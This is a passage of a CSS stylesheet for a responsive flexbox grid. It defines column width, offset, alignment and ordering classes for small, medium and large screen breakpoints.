    flex-basis: 58.33333333%;
    max-width: 58.33333333%;
  }

  .col-sm-8 {
    -ms-flex-preferred-size: 66.66666667%;
    flex-basis: 66.66666667%;
    max-width: 66.66666667%;
  }

  .col-sm-9 {
    -ms-flex-preferred-size: 75%;
    flex-basis: 75%;
    max-width: 75%;
  }

  .col-sm-10 {
    -ms-flex-preferred-size: 83.33333333%;
    flex-basis: 83.33333333%;
    max-width: 83.33333333%;
  }

  .col-sm-11 {
    -ms-flex-preferred-size: 91.66666667%;
    flex-basis: 91.66666667%;
    max-width: 91.66666667%;
  }

  .col-sm-12 {
    -ms-flex-preferred-size: 100%;
    flex-basis: 100%;
    max-width: 100%;
  }

  .col-sm-offset-0 {
    margin-left: 0;
  }

  .col-sm-offset-1 {
    margin-left: 8.33333333%;
  }

  .col-sm-offset-2 {
    margin-left: 16.66666667%;
  }

  .col-sm-offset-3 {
    margin-left: 25%;
  }

  .col-sm-offset-4 {
    margin-left: 33.33333333%;
  }

  .col-sm-offset-5 {
    margin-left: 41.66666667%;
  }

  .col-sm-offset-6 {
    margin-left: 50%;
  }

  .col-sm-offset-7 {
    margin-left: 58.33333333%;
  }

  .col-sm-offset-8 {
    margin-left: 66.66666667%;
  }

  .col-sm-offset-9 {
    margin-left: 75%;
  }

  .col-sm-offset-10 {
    margin-left: 83.33333333%;
  }

  .col-sm-offset-11 {
    margin-left: 91.66666667%;
  }

  .start-sm {
    -webkit-box-pack: start;
    -ms-flex-pack: start;
    justify-content: flex-start;
    text-align: start;
  }

  .center-sm {
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    text-align: center;
  }

  .end-sm {
    -webkit-box-pack: end;
    -ms-flex-pack: end;
    justify-content: flex-end;
    text-align: end;
  }

  .top-sm {
    -webkit-box-align: start;
    -ms-flex-align: start;
    align-items: flex-start;
  }

  .middle-sm {
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
  }

  .bottom-sm {
    -webkit-box-align: end;
    -ms-flex-align: end;
    align-items: flex-end;
  }

  .around-sm {
    -ms-flex-pack: distribute;
    justify-content: space-around;
  }

  .between-sm {
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
  }

  .first-sm {
    -webkit-box-ordinal-group: 0;
    -ms-flex-order: -1;
    order: -1;
  }

  .last-sm {
    -webkit-box-ordinal-group: 2;
    -ms-flex-order: 1;
    order: 1;
  }
}

@media only screen and (min-width: 64em) {
  .container {
    width: 65rem;
  }

  .col-md,
  .col-md-1,
  .col-md-2,
  .col-md-3,
  .col-md-4,
  .col-md-5,
  .col-md-6,
  .col-md-7,
  .col-md-8,
  .col-md-9,
  .col-md-10,
  .col-md-11,
  .col-md-12,
  .col-md-offset-0,
  .col-md-offset-1,
  .col-md-offset-2,
  .col-md-offset-3,
  .col-md-offset-4,
  .col-md-offset-5,
  .col-md-offset-6,
  .col-md-offset-7,
  .col-md-offset-8,
  .col-md-offset-9,
  .col-md-offset-10,
  .col-md-offset-11,
  .col-md-offset-12 {
    box-sizing: border-box;
    -webkit-box-flex: 0;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    padding-right: 0.5rem;
    padding-left: 0.5rem;
  }

  .col-md {
    -webkit-box-flex: 1;
    -ms-flex-positive: 1;
    flex-grow: 1;
    -ms-flex-preferred-size: 0;
    flex-basis: 0;
    max-width: 100%;
  }

  .col-md-1 {
    -ms-flex-preferred-size: 8.33333333%;
    flex-basis: 8.33333333%;
    max-width: 8.33333333%;
  }

  .col-md-2 {
    -ms-flex-preferred-size: 16.66666667%;
    flex-basis: 16.66666667%;
    max-width: 16.66666667%;
  }

  .col-md-3 {
    -ms-flex-preferred-size: 25%;
    flex-basis: 25%;
    max-width: 25%;
  }

  .col-md-4 {
    -ms-flex-preferred-size: 33.33333333%;
    flex-basis: 33.33333333%;
    max-width: 33.33333333%;
  }

  .col-md-5 {
    -ms-flex-preferred-size: 41.66666667%;
    flex-basis: 41.66666667%;
    max-width: 41.66666667%;
  }

  .col-md-6 {
    -ms-flex-preferred-size: 50%;
    flex-basis: 50%;
    max-width: 50%;
  }

  .col-md-7 {
    -ms-flex-preferred-size: 58.33333333%;
    flex-basis: 58.33333333%;
    max-width: 58.33333333%;
  }

  .col-md-8 {
    -ms-flex-preferred-size: 66.66666667%;
    flex-basis: 66.66666667%;
    max-width: 66.66666667%;
  }

  .col-md-9 {
    -ms-flex-preferred-size: 75%;
    flex-basis: 75%;
    max-width: 75%;
  }

  .col-md-10 {
    -ms-flex-preferred-size: 83.33333333%;
    flex-basis: 83.33333333%;
    max-width: 83.33333333%;
  }

  .col-md-11 {
    -ms-flex-preferred-size: 91.66666667%;
    flex-basis: 91.66666667%;
    max-width: 91.66666667%;
  }

  .col-md-12 {
    -ms-flex-preferred-size: 100%;
    flex-basis: 100%;
    max-width: 100%;
  }

  .col-md-offset-0 {
    margin-left: 0;
  }

  .col-md-offset-1 {
    margin-left: 8.33333333%;
  }

  .col-md-offset-2 {
    margin-left: 16.66666667%;
  }

  .col-md-offset-3 {
    margin-left: 25%;
  }

  .col-md-offset-4 {
    margin-left: 33.33333333%;
  }

  .col-md-offset-5 {
    margin-left: 41.66666667%;
  }

  .col-md-offset-6 {
    margin-left: 50%;
  }

  .col-md-offset-7 {
    margin-left: 58.33333333%;
  }

  .col-md-offset-8 {
    margin-left: 66.66666667%;
  }

  .col-md-offset-9 {
    margin-left: 75%;
  }

  .col-md-offset-10 {
    margin-left: 83.33333333%;
  }

  .col-md-offset-11 {
    margin-left: 91.66666667%;
  }

  .start-md {
    -webkit-box-pack: start;
    -ms-flex-pack: start;
    justify-content: flex-start;
    text-align: start;
  }

  .center-md {
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    text-align: center;
  }

  .end-md {
    -webkit-box-pack: end;
    -ms-flex-pack: end;
    justify-content: flex-end;
    text-align: end;
  }

  .top-md {
    -webkit-box-align: start;
    -ms-flex-align: start;
    align-items: flex-start;
  }

  .middle-md {
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
  }

  .bottom-md {
    -webkit-box-align: end;
    -ms-flex-align: end;
    align-items: flex-end;
  }

  .around-md {
    -ms-flex-pack: distribute;
    justify-content: space-around;
  }

  .between-md {
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
  }

  .first-md {
    -webkit-box-ordinal-group: 0;
    -ms-flex-order: -1;
    order: -1;
  }

  .last-md {
    -webkit-box-ordinal-group: 2;
    -ms-flex-order: 1;
    order: 1;
  }
}

@media only screen and (min-width: 75em) {
  .container {
    width: 76rem;
  }

  .col-lg,
  .col-lg-1,
  .col-lg-2,
  .col-lg-3,
  .col-lg-4,
  .col-lg-5,
  .col-lg-6,
  .col-lg-7,
  .col-lg-8,
  .col-lg-9,
  .col-lg-10,
  .col-lg-11,
  .col-lg-12,
  .col-lg-offset-0,
  .col-lg-offset-1,
  .col-lg-offset-2,
  .col-lg-offset-3,
  .col-lg-offset-4,
  .col-lg-offset-5,
  .col-lg-offset-6,
  .col-lg-offset-7,
  .col-lg-offset-8,
  .col-lg-offset-9,
  .col-lg-offset-10,
  .col-lg-offset-11,
  .col-lg-offset-12 {
    box-sizing: border-box;
    -webkit-box-flex: 0;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    padding-right: 0.5rem;
    padding-left: 0.5rem;
  }

  .col-lg {
    -webkit-box-flex: 1;
    -ms-flex-positive: 1;
    flex-grow: 1;
    -ms-flex-preferred-size: 0;
    flex-basis: 0;
    max-width: 100%;
  }

  .col-lg-1 {
    -ms-flex-preferred-size: 8.33333333%;
    flex-basis: 8.33333333%;
    max-width: 8.33333333%;
  }

  .col-lg-2 {
    -ms-flex-preferred-size: 16.66666667%;
    flex-basis: 16.66666667%;
    max-width: 16.66666667%;
  }

  .col-lg-3 {
    -ms-flex-preferred-size: 25%;
    flex-basis: 25%;
    max-width: 25%;
  }

  .col-lg-4 {
    -ms-flex-preferred-size: 33.33333333%;
    flex-basis: 33.33333333%;
    max-width: 33.33333333%;
  }

  .col-lg-5 {
    -ms-flex-preferred-size: 41.66666667%;
    flex-basis: 41.66666667%;
    max-width: 41.66666667%;
  }

  .col-lg-6 {
    -ms-flex-preferred-size: 50%;
    flex-basis: 50%;
    max-width: 50%;
  }

  .col-lg-7 {
    -ms-flex-preferred-size: 58.33333333%;
    flex-basis: 58.33333333%;
    max-width: 58.33333333%;
  }

  .col-lg-8 {
    -ms-flex-preferred-size: 66.66666667%;
    flex-basis: 66.66666667%;
    max-width: 66.66666667%;
  }

  .col-lg-9 {
    -ms-flex-preferred-size: 75%;
    flex-basis: 75%;
    max-width: 75%;
  }

  .col-lg-10 {
    -ms-flex-preferred-size: 83.33333333%;
    flex-basis: 83.33333333%;
    max-width: 83.33333333%;
  }

  .col-lg-11 {
    -ms-flex-preferred-size: 91.66666667%;
    flex-basis: 91.66666667%;
    max-width: 91.66666667%;
  }

  .col-lg-12 {
    -ms-flex-preferred-size: 100%;
    flex-basis: 100%;
    max-width: 100%;
  }

  .col-lg-offset-0 {
    margin-left: 0;
  }

  .col-lg-offset-1 {
    margin-left: 8.33333333%;
  }

  .col-lg-offset-2 {
    margin-left: 16.66666667%;
  }

  .col-lg-offset-3 {
    margin-left: 25%;
  }

  .col-lg-offset-4 {
    margin-left: 33.33333333%;
  }

  .col-lg-offset-5 {
    margin-left: 41.66666667%;
  }

  .col-lg-offset-6 {
    margin-left: 50%;
  }

  .col-lg-offset-7 {
    margin-left: 58.33333333%;
  }

  .col-lg-offset-8 {
    margin-left: 66.66666667%;
  }

  .col-lg-offset-9 {
    margin-left: 75%;
  }

  .col-lg-offset-10 {
    margin-left: 83.33333333%;
  }

  .col-lg-offset-11 {
    margin-left: 91.66666667%;
  }

  .start-lg {
    -webkit-box-pack: start;
    -ms-flex-pack: start;
    justify-content: flex-start;
    text-align: start;
  }

  .center-lg {
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    text-align: center;
  }

  .end-lg {
    -webkit-box-pack: end;
    -ms-flex-pack: end;
    justify-content: flex-end;
    text-align: end;
  }

  .top-lg {
    -webkit-box-align: start;
    -ms-flex-align: start;
    align-items: flex-start;
  }

  .middle-lg {
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
  }

  .bottom-lg {
    -webkit-box-align: end;
    -ms-flex-align: end;
    align-items: flex-end;
  }

  .around-lg {
    -ms-flex-pack: distribute;
    justify-content: space-around;
  }

  .between-lg {
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
  }

  .first-lg {
    -webkit-box-ordinal-group: 0;
    -ms-flex-order: -1;
    order: -1;
  }

  .last-lg {
    -webkit-box-ordinal-group: 2;
    -ms-flex-order: 1;
    order: 1;
  }
}